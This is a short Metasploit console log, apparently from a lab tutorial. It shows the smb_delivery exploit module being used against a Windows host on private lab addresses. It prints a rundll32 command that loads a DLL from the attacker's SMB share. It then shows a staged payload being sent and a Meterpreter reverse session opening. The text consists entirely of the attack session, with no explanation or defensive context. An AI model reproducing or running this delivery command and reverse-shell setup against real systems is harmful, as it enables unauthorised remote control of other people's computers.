 msf exploit(windows/smb/smb_delivery) > run
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.148.130:8443
[*] Server started.
msf exploit(windows/smb/smb_delivery) > [*] Run the following command on the target machine:
rundll32.exe \\192.168.148.130\mlja\test.dll,0
[*] https://192.168.148.130:8443 handling request from 192.168.148.1; (UUID: o6gv0anb) Staging x64 payload (206937 bytes) ...
[*] Meterpreter session 1 opened (192.168.148.130:8443 -> 192.168.148.1:50480) at 2017-04-17 03:22:19 +0800
msf exploit(windows/smb/smb_delivery) > run -j
[*] Exploit running as background job 1.
[-] Exploit failed: Rex::RuntimeError The supplied resource '/' is already added.
msf exploit(windows/smb/smb_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows 192.168.148.130:8443 -> 192.168.148.1:50480 (192.168.148.1)